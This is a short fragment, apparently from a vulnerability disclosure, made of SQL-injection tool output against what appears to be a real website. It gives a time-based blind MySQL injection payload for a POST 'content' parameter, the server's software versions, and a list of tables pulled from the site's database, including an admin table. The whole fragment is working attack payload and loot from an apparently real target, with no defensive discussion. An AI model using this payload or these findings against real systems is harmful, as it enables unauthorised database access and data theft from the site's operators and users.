 Place: POST
Parameter: content
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: content=1' AND SLEEP(5) AND 'OtOB'='OtOB
---
web server operating system: Linux Red Hat Enterprise 5 (Tikanga
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.11
Database: ilovelohas
[21 tables]
+-----------------+
| tbladmin        |
| tblchannel      |
| tblchannellimit |
| tblclient       |
| tblclientclass  |
| tblclientlevel  |
| tblclientstep   |
| tbldepartment   |
| tbldepclient    |
| tblfile         |
| tblinfo         |
| tblinfoclass    |
| tbllabel        |
| tbllog          |
| tblmessage      |
| tblproclass     |
| tblproduct      |
| tblproductlist  |
www.wooyun.org